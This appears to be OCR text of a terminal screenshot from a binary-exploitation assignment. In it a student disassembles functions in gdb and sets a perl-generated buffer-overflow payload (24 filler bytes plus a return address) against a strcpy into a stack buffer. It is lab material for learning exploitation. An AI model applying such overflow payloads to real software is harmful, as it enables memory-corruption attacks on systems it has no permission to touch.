 Activities
Terminal
Tue Jul 6, 17:56
?
98%
kai@karthi: ~/Downloads/assignment
File Edit View Search Terminal Help
kai@karthi:~/Downloads/assignment$ gdb 1_task
GNU gdb (Ubuntu 8.1.1-0ubuntu1) 8.1.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from 1_task...(no debugging symbols found)...done.
(gdb) disas bar
Dump of assembler code for function bar:
   0x0000000000000827 <+0>:     push   %rbp
   0x0000000000000828 <+1>:     mov    %rsp,%rbp
   0x000000000000082b <+4>:     lea    0x106(%rip),%rdi        # 0x938
   0x0000000000000832 <+11>:    callq  0x670 <puts@plt>
   0x0000000000000837 <+16>:    mov    0x2007d2(%rip),%rax        # 0x201010 <stdout@@GLIBC_2.2.5>
   0x000000000000083e <+23>:    mov    %rax,%rdi
   0x0000000000000841 <+26>:    callq  0x6a0 <fflush@plt>
   0x0000000000000846 <+31>:    nop
   0x0000000000000847 <+32>:    pop    %rbp
   0x0000000000000848 <+33>:    retq
End of assembler dump.
(gdb) set args ‘perl -e ’print "A" x 24 . "\x8e\x06\x40\x00"’‘
(gdb) break foo
Breakpoint 1 at 0x7ce
(gdb) disas foo
Dump of assembler code for function foo:
   0x00000000000007ca <+0>:     push   %rbp
   0x00000000000007cb <+1>:     mov    %rsp,%rbp
   0x00000000000007ce <+4>:     sub    $0x20,%rsp
   0x00000000000007d2 <+8>:     mov    %rdi,-0x18(%rbp)
   0x00000000000007d6 <+12>:    mov    %fs:0x28,%rax
   0x00000000000007df <+21>:    mov    %rax,-0x8(%rbp)
   0x00000000000007e3 <+25>:    xor    %eax,%eax
   0x00000000000007e5 <+27>:    mov    -0x18(%rbp),%rdx
   0x00000000000007e9 <+31>:    lea    -0xc(%rbp),%rax
   0x00000000000007ed <+35>:    mov    %rdx,%rsi
   0x00000000000007f0 <+38>:    mov    %rax,%rdi
   0x00000000000007f3 <+41>:    callq  0x660 <strcpy@plt>
   0x00000000000007f8 <+46>:    lea    -0xc(%rbp),%rax
   0x00000000000007fc <+50>:    mov    %rax,%rsi
   0x00000000000007ff <+53>:    lea    0x122(%rip),%rdi        # 0x928
   0x0000000000000806 <+60>:    mov    $0x0,%eax
   0x000000000000080b <+65>:    callq  0x690 <printf@plt>
   0x0000000000000810 <+70>:    nop
   0x0000000000000811 <+71>:    mov    -0x8(%rbp),%rax
   0x0000000000000815 <+75>:    xor    %fs:0x28,%rax
   0x000000000000081e <+84>:    je     0x825 <foo+91>